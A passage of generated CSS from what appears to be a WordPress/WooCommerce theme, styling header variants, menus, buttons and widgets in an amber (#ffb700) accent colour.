		.single_add_to_cart_button:hover,
		a.edit:hover,a.view:hover,
		.button-normal.default.icon-true.animate-false .btn-icon:after,
		.button-3d.default.icon-true.animate-false .btn-icon:after,
		.button-ghost.default.icon-true.animate-false:hover .btn-icon:after,
		.button.wc-backward:hover {
			background-color: rgb(235,163,-20);
		}.button-normal.default.icon-true.animate-false:hover .btn-icon:after {
			background-color: rgb(215,143,-40);
		}#projects-load-more .project-loader:before {
		    border-left: 2px solid #ffb700;
		}.widget_recent_projects .ninzio-overlay {
			background-color: rgba(255,183,0,0.9);
		}.nz-pricing-table > .column .title:after {
			border-bottom: 3em solid #ffb700;
		}.sidebar .widget_tag_cloud .tagcloud a:hover, 
		.sidebar .post-tags a:hover, 
		.sidebar .widget_product_tag_cloud .tagcloud a:hover, 
		.sidebar .projects-tags a:hover,
		.footer-widget-area .widget_tag_cloud .tagcloud a:hover, 
		.footer-widget-area .post-tags a:hover, 
		.footer-widget-area .widget_product_tag_cloud .tagcloud a:hover, 
		.footer-widget-area .projects-tags a:hover,
		.footer-widget-area .widget_shopping_cart p.buttons > a:hover, 
		.footer-widget-area .widget_price_filter .price_slider_amount .button:hover,
		.comment-meta .replay a:hover,
		.single .post-tags > *:hover {
			box-shadow: inset 0 0 0 2px #ffb700;
		}.social-links a:hover {
			box-shadow: inset 0 0 0 1px #ffb700 !important;
		}#single-product-carousel .slides li.flex-active-slide:after {
			box-shadow: inset 0 0 0 2px #ffb700 !important;
		}.slick-dots li.slick-active button {
			box-shadow: inset 0 0 0 20px #ffb700 !important;
		}.shop-loader:before {
			border-left: 2px solid #ffb700;
		}.nz-loader {
			border-top: 1px solid rgba(255,183,0,0.1);
			border-right: 1px solid rgba(255,183,0,0.1);
			border-bottom: 1px solid rgba(255,183,0,0.1);
			border-left: 1px solid rgba(255,183,0,0.5);
		}.widget_price_filter .ui-slider .ui-slider-handle,
		.widget_tag_cloud .tagcloud a:after,
		.post-tags a:after,
		.widget_product_tag_cloud .tagcloud a:after,
		.projects-tags a:after,
		.widget_tag_cloud .tagcloud a:before,
		.post-tags a:before,
		.widget_product_tag_cloud .tagcloud a:before,
		.projects-tags a:before,
		.widget_shopping_cart p.buttons > a:before,
		.widget_shopping_cart p.buttons > a:after,
		.widget_price_filter .price_slider_amount .button:before,
		.widget_price_filter .price_slider_amount .button:after {
			border-color: #ffb700 !important;
		}.single-details .nz-i-list span.icon {
			box-shadow: inset 0 0 0 20px #ffb700;
		}.nz-pricing-table > .column.highlight-true .column-inner {
			box-shadow: inset 0 0 0 3px #ffb700;
		}.nz-pricing-table > .column.highlight-true .c-foot a {
			background-color:#ffb700 !important;
			box-shadow: inset 0 0 0 2px #ffb700;
		}.nz-pricing-table > .column.highlight-true .c-foot a:hover {
			background-color:rgb(235,163,-20) !important;
			box-shadow: inset 0 0 0 2px rgb(235,163,-20) !important;
		}.default.button-normal{background-color: #ffb700;}.default.button-ghost {box-shadow:inset 0 0 0 2px #ffb700;color:#ffb700;}.default.button-3d {background-color:#ffb700;box-shadow: 0 4px rgb(205,133,-50);}.default.animate-false.button-3d:hover {box-shadow: 0 2px rgb(205,133,-50);}.default.animate-false.button-normal.hover-fill:hover{background-color: rgb(235,163,-20);}.default.button-ghost.hover-fill:hover,
		.default.button-ghost.hover-drop:after,
		.default.button-ghost.hover-side:after,
		.default.button-ghost.hover-scene:after,
		.default.button-ghost.hover-screen:after
		{background-color: #ffb700;}.rich-header.version1 .rh-content h1:before {
			border-left-color: #ffb700;
			border-right-color: #ffb700;
		}.mob-header-top {
		   	height: 50px !important;
		    line-height: 50px !important;
		}.mob-header-top .mob-menu-toggle,
	    .mob-sidebar-toggle {
			top: 10px !important;
		}.version1 .header-top {
			background-color: rgba(250,250,250,1);
		}.version1 .header-top .header-top-menu ul li a,.version1 .header-top .social-text {
		    color: #999999;
			font-weight: normal;
			font-size: 14px;
			text-transform: none;
		}.version1 .header-top .header-top-menu ul li:hover > a {
		    color: #ffb700;
		}.version1 .header-top .header-top-menu > ul > li:not(:last-child):after {
			color: rgba(153,153,153,0.3);
		}.version1 .header-top .top-button {
		    color: #ffffff;
		    background-color: #ffb700;
		}.version1 .header-top .top-button:hover {
		    background-color: rgb(235,163,-20);
		}.version1 .header-top .header-top-social-links a {
		    color: #000000 !important;
		}.version1 .header-top .header-top-menu ul li ul.submenu-languages,
		.version1 .desk-menu > ul > li ul.submenu-languages
		{width: 149px;}.version1.top-false {
			height:90px;
		}.version1.top-true {
			height:130px;
		}.version1 .header-body {
		    background-color: rgba(255,255,255,1);height:90px;
		}.version1 .logo,
		.version1 .logo-title {
			height: 90px;
			line-height: 90px;
		}.version1 .desk-menu .sub-menu {
			top: 90px;
		}.version1 .search {
			top: 65px;
		}.version1 .desk-cart-wrap {
			height:90px;
		}.version1 .search-toggle-wrap,
		.version1 .desk-cart-toggle,
		.version1 .site-sidebar-toggle {
			margin-top: 25px;
		}.version1 .site-sidebar-toggle {
			background-color: transparent;
			box-shadow:inset 0 0 0 2px transparent;
		}.version1 .woo-cart {
		    top: 90px;
		}.version1 .desk-menu > ul > li {
			margin-left: 20px !important;
			height: 90px;
			line-height: 90px;
		}.version1:not(.active) .logo-title {
			color: #999999;
		}.version1 .desk-menu > ul > li > a {
		    color: #999999;
			text-transform: none;
			font-weight: 400;
			font-size: 14px;
			font-family: Arial, Helvetica, sans-serif;
			margin-top: 30px;
		}.version1 .desk-cart-toggle span {
		    color: #999999;margin-left: -11px;}.version1 .desk-menu > ul > li.menu-item-language > a > .txt {
			box-shadow: inset 0 0 0 1px rgba(153,153,153,0.5);
		}.version1 .desk-menu > ul > li.menu-item-language:hover > a > .txt {
			box-shadow: inset 0 0 0 1px rgba(153,153,153,0.7);
		}.version1 .desk-menu > ul > li:hover > a,
		.version1 .desk-menu > ul > li.one-page-active > a,
		.version1 .desk-menu > ul > li.current-menu-item > a,
		.version1 .desk-menu > ul > li.current-menu-parent > a,
		.version1 .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version1 .desk-menu > ul > li.current-menu-item > a,
		.one-page-top.version1 .desk-menu > ul > li.current-menu-parent > a,
		.one-page-top.version1 .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version1 .desk-menu > ul > li:hover > a,
		.one-page-top.version1 .desk-menu > ul > li.one-page-active > a {
		    color: #999999 !important;
		}.version1 .desk-menu .sub-menu,
		.version1 .header-top .header-top-menu ul li ul,
		.version1 .woo-cart {
			background-color: #292929;
		}.version1 .search {
			background-color: #292929 !important;
		}.version1 .desk-menu .sub-menu .sub-menu {
			background-color: rgb(21,21,21);
		}.version1 .desk-menu .sub-menu li > a {
		    color: #999999;
			text-transform: none;
			font-weight: 400;
			font-size: 13px;
			line-height: 22px;
			font-family: Arial, Helvetica, sans-serif;
		}.version1 .header-top .header-top-menu ul li ul li a {
		    color: #999999;
		}.version1 .desk-menu .sub-menu li:hover > a,
		.version1 .header-top .header-top-menu ul li ul li:hover > a {
		    color: #e2e2e2;
		}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a {
			text-transform: none;
			font-weight: 400;
			font-size: 14px;
			color: #ffffff !important;
			font-family: Arial, Helvetica, sans-serif;
		}.version1 .desk-menu > ul > [data-mm="true"] > .sub-menu > li:not(:last-child):after {
			background-color: rgba(255,255,255,0.1) !important;
		}.version1 .desk-menu .sub-menu .label {font-family: Arial, Helvetica, sans-serif;}.version1 .search-true.cart-false .search-toggle:after,
		.version1 .cart-true .desk-cart-wrap:after {
			background-color: rgba(153,153,153,0.2);
		}.version1 .search input[type="text"] {
		    color: #999999;
		}.version1.effect-underline .desk-menu > ul > li > a:after,
		.version1.effect-overline .desk-menu > ul > li > a:after,
		.version1.effect-fill .desk-menu > ul > li:hover,
		.version1.effect-fill .desk-menu > ul > li.one-page-active > a,
		.version1.effect-fill .desk-menu > ul > li.current-menu-item,
		.version1.effect-fill .desk-menu > ul > li.current-menu-parent,
		.version1.effect-fill .desk-menu > ul > li.current-menu-ancestor {
			background-color: rgba(255,183,0,1);
		}.one-page-top.version1.effect-fill .desk-menu > ul > li:hover,
		.one-page-top.version1.effect-fill .desk-menu > ul > li.one-page-active {
			background-color: rgba(255,183,0,1) !important;
		}.version1.effect-outline .desk-menu > ul > li:hover > a,
		.version1.effect-outline .desk-menu > ul > li.one-page-active > a,
		.version1.effect-outline .desk-menu > ul > li.current-menu-item > a,
		.version1.effect-outline .desk-menu > ul > li.current-menu-parent > a,
		.version1.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1);
		}.one-page-top.version1.effect-outline .desk-menu > ul > li:hover > a,
		.one-page-top.version1.effect-outline .desk-menu > ul > li.one-page-active > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1) !important;
		}.version1.effect-overline .desk-menu > ul > li > a:after {
			top:-30px;
		}.version1.effect-underline .desk-menu > ul > li > a:after {
			bottom:-30px;
		}.version1 .menu-item-type-yawp_wim,
			.version1 .menu-item-type-yawp_wim a:not(.button) {
				color: #999999;
				text-transform: none;
				font-weight: 400;
				font-size: 13px;
				line-height: 22px;
				font-family: Arial, Helvetica, sans-serif;
			}.version1 .widget_rss a, 
			.version1 .widget_nz_recent_entries a, 
			.version1 .widget_recent_comments a, 
			.version1 .widget_recent_entries a,
			.version1 .widget_nz_recent_entries .post .post-date,
			.version1 .nz-schedule li,
			.version1 .widget_twitter .tweet-time,
			.version1 .widget_shopping_cart .cart_list > li > a {
				color: #999999 !important;
			}.version1 .widget_rss a:hover, 
			.version1 .widget_nz_recent_entries a:hover, 
			.version1 .widget_recent_comments a:hover, 
			.version1 .widget_recent_entries a:hover,
			.version1 .widget_shopping_cart .cart_list > li > a:hover {
				color: #e2e2e2 !important;
			}.version1 .widget_twitter ul li:before,
			.version1 .widget_nz_recent_entries .post-body:before,
			.version1 .widget_recent_comments ul li:before {
				color: #999999 !important;
				background-color: #ffb700 !important;
			}.version1 .nz-schedule ul li {
				border-bottom: 1px dashed rgba(153,153,153,0.2);
			}.version1 .widget_shopping_cart .cart_list > li,
			.version1 .widget_products .product_list_widget > li, 
			.version1 .widget_recently_viewed_products .product_list_widget > li,
			.version1 .widget_recent_reviews .product_list_widget > li, 
			.version1 .widget_top_rated_products .product_list_widget > li {
				border-bottom: 1px dashed rgba(153,153,153,0.2);
			}.version1 .widget_price_filter .price_slider_wrapper .ui-widget-content {
				background-color: rgba(153,153,153,0.2) !important;
			}.version1 .widget_calendar td#prev, 
			.version1 .widget_calendar td#next,
			.version1 .widget_calendar td,
			.version1 .widget_calendar caption,
			.version1 .widget_calendar th:first-child,
			.version1 .widget_calendar th:last-child {
				border-color: rgba(153,153,153,0.2);
			}.version1 .widget_tag_cloud .tagcloud a:hover,
			.version1 .widget_product_tag_cloud .tagcloud a:hover, 
			.version1 .post-tags a:hover, 
			.version1 .projects-tags a:hover {
				color: rgba(255,183,0,1) !important;
			}.version1 .widget_calendar td#today {
				background-color: rgba(255,183,0,1) !important;
			}.version1 .widget_tag_cloud .tagcloud a:hover,
			.version1 .widget_product_tag_cloud .tagcloud a:hover, 
			.version1 .post-tags a:hover, 
			.version1 .projects-tags a:hover,
			.version1 .widget_tag_cloud .tagcloud a:hover,
			.version1 .widget_product_tag_cloud .tagcloud a:hover, 
			.version1 .post-tags a:hover, 
			.version1 .projects-tags a:hover {
				box-shadow:inset 0 0 0 2px rgba(255,183,0,1) !important;
			}.version1 .widget_nav_menu ul li:hover a {
				color: #999999 !important;
			}.version1 .widget_product_categories ul li a:hover,
			.version1 .widget_shopping_cart p.buttons > a:hover,
			.version1 .widget_recent_entries a:hover,
			.version1 .widget_categories ul li a:hover,
			.version1 .widget_pages ul li a:hover,
			.version1 .widget_archive ul li a:hover,
			.version1 .widget_meta ul li a:hover,
			.version1 .widget_nz_recent_entries .post-title:hover,
			.version1 .widget_price_filter .price_slider_amount .button:hover,
			.version1 .widget_shopping_cart .cart_list > li > a:hover,
			.version1 .widget_products .product_list_widget > li > a:hover,
			.version1 .widget_recently_viewed_products .product_list_widget > li > a:hover,
			.version1 .widget_recent_reviews .product_list_widget > li > a:hover,
			.version1 .widget_top_rated_products .product_list_widget > li > a:hover,
			.version1 .widget_recent_entries a:hover, 
			.version1 .widget_nz_recent_entries .post-title:hover,
			.version1 .widget_product_categories ul li a:hover, 
			.version1 .widget_nav_menu ul li a:hover,
			.version1 .widget_recent_comments a:hover {
				color: #e2e2e2 !important;
			}.version1 .menu-item-type-yawp_wim a:hover {
				color: #e2e2e2;
			}.version1 textarea, 
			.version1 select, 
			.version1 input[type="date"], 
			.version1 input[type="datetime"], 
			.version1 input[type="datetime-local"], 
			.version1 input[type="email"], 
			.version1 input[type="month"], 
			.version1 input[type="number"], 
			.version1 input[type="password"], 
			.version1 input[type="search"], 
			.version1 input[type="tel"], 
			.version1 input[type="text"], 
			.version1 input[type="time"], 
			.version1 input[type="url"], 
			.version1 input[type="week"] {
				box-shadow: inset 0 0 0 1px rgba(153,153,153,0.25);
				color: #999999;
			}.version1 textarea:hover, 
			.version1 select:hover, 
			.version1 input[type="date"]:hover, 
			.version1 input[type="datetime"]:hover, 
			.version1 input[type="datetime-local"]:hover, 
			.version1 input[type="email"]:hover, 
			.version1 input[type="month"]:hover, 
			.version1 input[type="number"]:hover, 
			.version1 input[type="password"]:hover, 
			.version1 input[type="search"]:hover, 
			.version1 input[type="tel"]:hover, 
			.version1 input[type="text"]:hover, 
			.version1 input[type="time"]:hover, 
			.version1 input[type="url"]:hover, 
			.version1 input[type="week"]:hover {
				color: #e2e2e2 !important;
			}.version1 .desk-menu .button,
			.version1 .desk-menu button,
			.version1 .desk-menu input[type="reset"],
			.version1 .desk-menu input[type="submit"],
			.version1 .desk-menu input[type="button"] {
				background-color:#ffb700 !important;
				color: #ffffff !important;
			}.version1 .desk-menu .button:hover,
			.version1 .desk-menu button:hover,
			.version1 .desk-menu input[type="reset"]:hover,
			.version1 .desk-menu input[type="submit"]:hover,
			.version1 .desk-menu input[type="button"]:hover {
				background-color:rgb(235,163,-20) !important;
			}.version1 ::-webkit-input-placeholder {color: #999999;}.version1 :-moz-placeholder           {color: #999999;}.version1 ::-moz-placeholder          {color: #999999;}.version1 :-ms-input-placeholder      {color: #999999;}.version1 .widget_price_filter .ui-slider .ui-slider-handle {
				border-color: rgba(255,183,0,1) !important;
			}.version1 .widget_shopping_cart p.buttons > a:hover, 
			.version1 .widget_shopping_cart p.buttons > a:hover, 
			.version1 .widget_price_filter .price_slider_amount .button:hover {
				box-shadow:inset 0 0 0 2px rgba(255,183,0,1) !important;
			}.version1 .widget_price_filter .ui-slider .ui-slider-range {
				background-color: rgba(255,183,0,1) !important;
			}.version1 .widget_shopping_cart p.buttons > a:hover,
			.version1 .widget_price_filter .price_slider_amount .button:hover {
				color: rgba(255,183,0,1) !important;
			}.version1 .yawp_wim_title {
				text-transform: none;
				font-weight: 400;
				font-size: 14px;
				color: #ffffff !important;
				font-family: Arial, Helvetica, sans-serif;
			}.version1 .widget_tag_cloud .tagcloud a,
			.version1 .post-tags a,
			.version1 .widget_product_tag_cloud .tagcloud a,
			.version1 .projects-tags a {
				font-family: Arial, Helvetica, sans-serif;
				color: #999999;
				box-shadow:inset 0 0 0 1px rgba(153,153,153,0.3) !important;
			}.version1 .widget_shopping_cart {
			    color: #999999;
			}.version1 .widget_shopping_cart .cart_list li {
				border-bottom: 1px solid rgba(153,153,153,0.2);
			}.version1 .widget_shopping_cart .cart_list li .remove {
				background-color: rgb(31,31,31) !important;
			}.version1 .widget_shopping_cart .cart_list li .remove:hover {
				background-color: rgba(255,183,0,1) !important;
			}.version1 .widget_shopping_cart .cart_list li img {
			    background-color: rgba(153,153,153,0.1);
			}.version1 .widget_shopping_cart .cart_list li:hover img {
			    background-color: rgba(153,153,153,0.2);
			}.version1 .widget_shopping_cart p.buttons > a, 
			.version1 .widget_price_filter .price_slider_amount .button {
				color: #999999 !important;
				box-shadow:inset 0 0 0 2px rgba(153,153,153,0.3) !important;
			}.version1 .widget_shopping_cart p.buttons > a:hover, 
			.version1 .widget_price_filter .price_slider_amount .button:hover {
				color: rgba(255,183,0,1) !important;
			}.version1 .star-rating:before {
				color: rgba(153,153,153,0.4) !important;
			}.version1 .widget_nav_menu li a:before,
			.version1 .widget_product_categories li a:before,
			.version1 .widget_categories ul li a:before,
			.version1 .widget_pages ul li a:before,
			.version1 .widget_archive ul li a:before,
			.version1 .widget_meta ul li a:before {
				background-color:rgba(255,183,0,1) !important;
			}.version1 .yawp_wim_title a {
				text-transform: none !important;
				font-weight: 400 !important;
				font-size: 14px !important;
				color: #ffffff !important;
				font-family: Arial, Helvetica, sans-serif !important;
			}.version1 .widget_categories ul li,
			.version1 .widget_pages ul li,
			.version1 .widget_archive ul li,
			.version1 .widget_meta ul li {
				border-bottom: 1px dashed rgba(153,153,153,0.25);
			}.version1.fixed-true.active .header-body,
		.version1.fixed-true.active {
			height:90px;
		}.version1.fixed-true.active.top-true {
			height:130px;
		}.version1.fixed-true.active .logo,
		.version1.fixed-true.active .logo-title {
			height:90px;
			line-height: 90px;
		}.version1.fixed-true.active .desk-menu .sub-menu {
			top: 90px;
		}.version1.fixed-true.active .search {
			top: 65px;
		}.version1.fixed-true.active .desk-cart-wrap {
			height:90px;
		}.version1.fixed-true.active .search-toggle-wrap,
		.version1.fixed-true.active .desk-cart-toggle,
		.version1.fixed-true.active .site-sidebar-toggle {
			margin-top: 25px;
		}.version1.fixed-true.active .woo-cart {
		    top: 90px;
		}.version1.fixed-true.active .desk-menu > ul > li {
			height: 90px;
			line-height: 90px;
		}.version1.fixed-true.active .desk-menu > ul > li > a {
			margin-top: 30px;
		}.version1.fixed-true.active .logo-title {
			color: #999999;
		}.version1.fixed-true.active .header-body {
		    background-color: rgba(255,255,255,1);
		}.version1.fixed-true.active .desk-menu > ul > li > a {
		    color: #999999;
		}.version1.fixed-true.active .desk-cart-toggle span {
		    color: #999999;
		}.version1.fixed-true.active .desk-menu > ul > li:hover > a,
		.version1.fixed-true.active .desk-menu > ul > li.one-page-active > a,
		.version1.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
		.version1.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
		.version1.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version1.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
		.one-page-top.version1.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
		.one-page-top.version1.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.version1.fixed-true.active .desk-menu > ul > li:hover > a,
		.one-page-top.version1.fixed-true.active .desk-menu > ul > li.one-page-active > a {
		    color: #999999 !important;
		}.version1.fixed-true.active .site-sidebar-toggle {
			background-color: transparent;
			box-shadow:inset 0 0 0 2px transparent;
		}.version1.fixed-true.active .search-true.cart-false .search-toggle:after,
		.version1.fixed-true.active .cart-true .desk-cart-wrap:after {
			background-color: rgba(153,153,153,0.2);
		}.version1.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
		.version1.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a,
		.version1.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-item > a,
		.version1.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-parent > a,
		.version1.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1);
		}.version1.fixed-true.active.effect-underline .desk-menu > ul > li > a:after {
			bottom:-30px;
		}.one-page-top.version1.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
		.one-page-top.version1.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a {
			box-shadow: inset 0 0 0 2px rgba(255,183,0,1) !important;
		}.version1.fixed-true.active.effect-underline .desk-menu > ul > li > a:after,
		.version1.fixed-true.active.effect-overline .desk-menu > ul > li > a:after,
		.version1.fixed-true.active.effect-fill .desk-menu > ul > li:hover,
		.version1.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active,
		.version1.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-item,
		.version1.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-parent,
		.version1.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-ancestor {
			background-color: rgba(255,183,0,1);
		}.one-page-top.version1.fixed-true.active.effect-fill .desk-menu > ul > li:hover,
		.one-page-top.version1.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active {
			background-color: rgba(255,183,0,1) !important;
		}.version2 .header-top {
			background-color: rgba(250,250,250,1);
		}.version2 .header-top .header-top-menu ul li a, .version2 .header-top .social-text {
		    color: #999999;
		    font-weight: normal;
			font-size: 14px;
			text-transform: none;
		}.version2 .header-top .header-top-menu ul li:hover > a {
		    color: #ffb700;
		}.version2 .header-top .header-top-menu > ul > li:not(:last-child):after {
			color: rgba(153,153,153,0.3);
		}.version2 .header-top .top-button {
		    color: #ffb700;
		    background-color: #ffffff;
		}.version2 .header-top .top-button:hover {
		    background-color: rgb(235,235,235);
		}.version2 .header-top .header-top-social-links a {
		    color: #0c0c0c !important;
		}.version2 .header-top .header-top-menu ul li ul.submenu-languages,
		.version2 .desk-menu > ul > li ul.submenu-languages
		{width: 149px;}.version2.top-false {
			height:90px;
		}.version2.top-true {
			height:130px;
		}.version2 .header-body {
		    background-color: rgba(255,255,255,1);height:90px;}.version2 .logo,
		.version2 .logo-title,
		.version2.desk .logo-part {
			height: 90px;
			line-height: 90px;
		}.version2 .desk-menu .sub-menu {
			top: 90px;
		}.version2 .search {
			top: 65px;
		}.version2 .desk-cart-wrap {
			height:90px;
		}.version2 .search-toggle-wrap,
		.version2 .desk-cart-toggle,
		.version2 .site-sidebar-toggle {
			margin-top: 25px;
		}.version2 .site-sidebar-toggle {
			background-color: transparent;box-shadow:inset 0 0 0 2px transparent}.version2 .woo-cart {
		    top: 90px;
		}.version2 .desk-menu > ul > li {
			margin-left: 20px !important;
			height: 90px;
			line-height: 90px;
		}.version2:not(.active) .logo-title {
			color: #999999;
		}.version2 .desk-menu > ul > li > a {
		    color: #999999;
			text-transform: none;
			font-weight: 400;
			font-size: 14px;
			font-family: Arial, Helvetica, sans-serif;
			margin-top: 30px;
		}.version2 .desk-cart-toggle span {
		    color: #999999;margin-left: -11px;}.version2 .desk-menu > ul > li.menu-item-language > a > .txt {
			box-shadow: inset 0 0 0 1px rgba(153,153,153,0.5);
		}.version2 .desk-menu > ul > li.menu-item-language:hover > a > .txt {
			box-shadow: inset 0 0 0 1px rgba(153,153,153,0.7);
		}.version2 .desk-menu > ul > li:hover > a,
		.version2 .desk-menu > ul > li.one-page-active > a,
		.version2 .desk-menu > ul > li.current-menu-item > a,
		.version2 .desk-menu > ul > li.current-menu-parent > a,
		.version2 .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.one-page-top.one-page-top.version2 .desk-menu > ul > li:hover > a,
		.one-page-top.version2 .desk-menu > ul > li.one-page-active > a {
			color: #999999 !important;
		}.one-page-top.version2 .desk-menu > ul > li.current-menu-item > a,
		.one-page-top.version2 .desk-menu > ul > li.current-menu-parent > a,
		.one-page-top.version2 .desk-menu > ul > li.current-menu-ancestor > a {
		    color: #999999;
		}.version2 .desk-menu .sub-menu,
		.version2 .header-top .header-top-menu ul li ul,
		.version2 .woo-cart {
			background-color: #292929;
		}.version2 .search {
			background-color: #292929 !important;
		}.version2 .desk-menu .sub-menu .sub-menu {
			background-color: rgb(21,21,21);
		}.version2 .desk-menu .sub-menu li > a {
		    color: #999999;
			text-transform: none;
			font-weight: 400;
			font-size: 13px;
			line-height: 22px;
			font-family: Arial, Helvetica, sans-serif;
		}.version2 .header-top .header-top-menu ul li ul li a {
		    color: #999999;
		}.version2 .desk-menu .sub-menu li:hover > a,
		.version2 .header-top .header-top-menu ul li ul li:hover > a {
		    color: #e2e2e2;
		}.version2 .desk-menu [data-mm="true"] > .sub-menu > li > a {
			text-transform: none;
			font-weight: 400;
			font-size: 14px;
			color: #ffffff !important;
			font-family: Arial, Helvetica, sans-serif;
		}.version2 .desk-menu > ul > [data-mm="true"] > .sub-menu > li:not(:last-child):after {
			background-color: rgba(255,255,255,0.1) !important;
		}.version2 .menu-item-type-yawp_wim,
			.version2 .menu-item-type-yawp_wim a:not(.button) {
				color: #999999;
				text-transform: none;
				font-weight: 400;
				font-size: 13px;
				line-height: 22px;
				font-family: Arial, Helvetica, sans-serif;
			}.version2 .widget_rss a, 
			.version2 .widget_nz_recent_entries a, 
			.version2 .widget_recent_comments a, 
			.version2 .widget_recent_entries a,
			.version2 .widget_nz_recent_entries .post .post-date,
			.version2 .nz-schedule li,
			.version2 .widget_twitter .tweet-time,
			.version2 .widget_shopping_cart .cart_list > li > a {
				color: #999999 !important;
			}.version2 .widget_rss a:hover, 
			.version2 .widget_nz_recent_entries a:hover, 
			.version2 .widget_recent_comments a:hover, 
			.version2 .widget_recent_entries a:hover,
			.version2 .widget_shopping_cart .cart_list > li > a:hover {
				color: #e2e2e2 !important;
			}.version2 .widget_twitter ul li:before,
			.version2 .widget_nz_recent_entries .post-body:before,
			.version2 .widget_recent_comments ul li:before {
				color: #999999 !important;
				background-color: #ffb700 !important;
			}.version2 .nz-schedule ul li {
				border-bottom: 1px dashed rgba(153,153,153,0.2);
			}.version2 .widget_shopping_cart .cart_list > li,
			.version2 .widget_products .product_list_widget > li, 
			.version2 .widget_recently_viewed_products .product_list_widget > li,
			.version2 .widget_recent_reviews .product_list_widget > li, 
			.version2 .widget_top_rated_products .product_list_widget > li {
				border-bottom: 1px dashed rgba(153,153,153,0.2);
			}.version2 .widget_price_filter .price_slider_wrapper .ui-widget-content {
				background-color: rgba(153,153,153,0.2) !important;
			}.version2 .widget_calendar td#prev, 
			.version2 .widget_calendar td#next,
			.version2 .widget_calendar td,
			.version2 .widget_calendar caption,
			.version2 .widget_calendar th:first-child,
			.version2 .widget_calendar th:last-child {
				border-color: rgba(153,153,153,0.2);
			}.version2 .widget_tag_cloud .tagcloud a:hover,
			.version2 .widget_product_tag_cloud .tagcloud a:hover, 
			.version2 .post-tags a:hover, 
			.version2 .projects-tags a:hover {
				color: rgba(255,183,0,1) !important;
			}.version2 .widget_calendar td#today {
				background-color: rgba(255,183,0,1) !important;
			}.version2 .widget_tag_cloud .tagcloud a:hover,
			.version2 .widget_product_tag_cloud .tagcloud a:hover, 
			.version2 .post-tags a:hover, 
			.version2 .projects-tags a:hover,
			.version2 .widget_tag_cloud .tagcloud a:hover,
			.version2 .widget_product_tag_cloud .tagcloud a:hover, 
			.version2 .post-tags a:hover, 
			.version2 .projects-tags a:hover {
				box-shadow:inset 0 0 0 2px rgba(255,183,0,1) !important;
			}.version2 .widget_nav_menu ul li:hover a {
				color: #999999 !important;
			}.version2 .widget_product_categories ul li a:hover,
			.version2 .widget_shopping_cart p.buttons > a:hover,
			.version2 .widget_recent_entries a:hover,
			.version2 .widget_categories ul li a:hover,
			.version2 .widget_pages ul li a:hover,
			.version2 .widget_archive ul li a:hover,
			.version2 .widget_meta ul li a:hover,
			.version2 .widget_nz_recent_entries .post-title:hover,
			.version2 .widget_price_filter .price_slider_amount .button:hover,
			.version2 .widget_shopping_cart .cart_list > li > a:hover,
			.version2 .widget_products .product_list_widget > li > a:hover,
			.version2 .widget_recently_viewed_products .product_list_widget > li > a:hover,
			.version2 .widget_recent_reviews .product_list_widget > li > a:hover,
			.version2 .widget_top_rated_products .product_list_widget > li > a:hover,
			.version2 .widget_recent_entries a:hover, 
			.version2 .widget_nz_recent_entries .post-title:hover,
			.version2 .widget_product_categories ul li a:hover, 
			.version2 .widget_nav_menu ul li a:hover,
			.version2 .widget_recent_comments a:hover {
				color: #e2e2e2 !important;
			}.version2 .menu-item-type-yawp_wim a:hover {
				color: #e2e2e2;
			}.version2 textarea, 
			.version2 select, 
			.version2 input[type="date"], 
			.version2 input[type="datetime"], 
			.version2 input[type="datetime-local"], 
			.version2 input[type="email"], 
			.version2 input[type="month"], 
			.version2 input[type="number"], 
			.version2 input[type="password"], 
			.version2 input[type="search"], 
			.version2 input[type="tel"], 
			.version2 input[type="text"], 
			.version2 input[type="time"], 
			.version2 input[type="url"], 
			.version2 input[type="week"] {
				box-shadow: inset 0 0 0 1px rgba(153,153,153,0.25);
				color: #999999;
			}.version2 textarea:hover, 
			.version2 select:hover, 
			.version2 input[type="date"]:hover, 
			.version2 input[type="datetime"]:hover, 
			.version2 input[type="datetime-local"]:hover, 
			.version2 input[type="email"]:hover, 
			.version2 input[type="month"]:hover, 
			.version2 input[type="number"]:hover, 
			.version2 input[type="password"]:hover, 
			.version2 input[type="search"]:hover, 
			.version2 input[type="tel"]:hover, 
			.version2 input[type="text"]:hover, 
			.version2 input[type="time"]:hover, 
			.version2 input[type="url"]:hover, 
			.version2 input[type="week"]:hover {
				color: #e2e2e2 !important;
			}.version2 .desk-menu .button,
			.version2 .desk-menu button,
			.version2 .desk-menu input[type="reset"],
			.version2 .desk-menu input[type="submit"],
			.version2 .desk-menu input[type="button"] {
				background-color:#ffb700 !important;
				color: #ffffff !important;
			}.version2 .desk-menu .button:hover,
			.version2 .desk-menu button:hover,
			.version2 .desk-menu input[type="reset"]:hover,
			.version2 .desk-menu input[type="submit"]:hover,
			.version2 .desk-menu input[type="button"]:hover {
				background-color:rgb(235,163,-20) !important;
			}.version2 ::-webkit-input-placeholder {color: #999999;}.version2 :-moz-placeholder           {color: #999999;}.version2 ::-moz-placeholder          {color: #999999;}.version2 :-ms-input-placeholder      {color: #999999;}.version2 .widget_price_filter .ui-slider .ui-slider-handle {
